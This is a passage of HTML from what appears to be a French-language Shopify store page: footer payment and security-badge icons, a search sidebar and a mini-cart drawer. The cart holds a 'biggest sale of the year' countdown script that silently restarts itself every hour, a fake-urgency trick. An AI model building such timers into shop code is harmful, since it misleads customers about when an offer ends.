L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr/search" method="get"><predictive-search
          data-routes="/fr/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
